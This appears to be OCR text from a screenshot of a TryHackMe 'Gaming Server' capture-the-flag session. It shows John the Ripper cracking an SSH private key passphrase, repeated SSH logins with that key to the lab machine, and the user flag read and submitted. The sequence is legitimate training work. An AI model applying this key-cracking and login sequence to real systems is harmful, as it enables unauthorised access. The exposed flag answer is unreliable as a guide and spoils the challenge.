 Google-chrome
qterminal
Slack | pt-staj-programı...
Thunar
01:52 PM TR
Free
Dosy
Posta
(101)
Hack
Tr
10.10
view
deco
şifre
tryhackme.com/room/gamingserver
90
60
30
0
Kathaiyan eyc SakaID0 soulstallion 9eb2fge95y2sbb66r m1ran4a fixi613 Cad rossifw yildizze
Active Machine Information
Title IP Address Expires
Gaming Server 10.10.155.58 55m 22s
? Add 1 hour
Terminate
50%
Task 1 Boot2Root
Can you gain access to this gaming server built by amateurs with no experience of web
development and take advantage of the deployment system.
Start Machine
Answer the questions below
What is the user flag?
a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7e
Correct Answer
What is the root flag?
Answer format: ********************************
Submit
john@exploitable: ~ (on zeynep-bgastaj2022)
File Actions Edit View Help
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (secretKey)
1g 0:00:00:00 DONE (2022-08-04 13:43) 50.00g/s 3200p/s 3200c/s 3200C/s 123456..green
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(yildizze㉿zeynep-bgastaj2022)-[~]
$ ssh -i secretKey john@10.10.155.58
Enter passphrase for key 'secretKey':
john@10.10.155.58's password:
Permission denied, please try again.
john@10.10.155.58's password:
Permission denied, please try again.
john@10.10.155.58's password:
(yildizze㉿zeynep-bgastaj2022)-[~]
$ ssh -i secretKey john@10.10.155.58 130 ×
Enter passphrase for key 'secretKey':
john@10.10.155.58's password:
Permission denied, please try again.
john@10.10.155.58's password:
Permission denied, please try again.
john@10.10.155.58's password:
(yildizze㉿zeynep-bgastaj2022)-[~]
$ ssh -i secretKey john@10.10.155.58 130 ×
Enter passphrase for key 'secretKey':
john@10.10.155.58's password:
Permission denied, please try again.
john@10.10.155.58's password:
(yildizze㉿zeynep-bgastaj2022)-[~]
$ ssh -i secretKey john@10.10.155.58 130 ×
Enter passphrase for key 'secretKey':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Aug 4 10:52:11 UTC 2022
System load: 0.0 Processes: 98
Usage of /: 41.1% of 9.78GB Users logged in: 0
Memory usage: 32% IP address for eth0: 10.10.155.58
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ ls
user.txt
john@exploitable:~$ cat user.txt
a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7e
john@exploitable:~$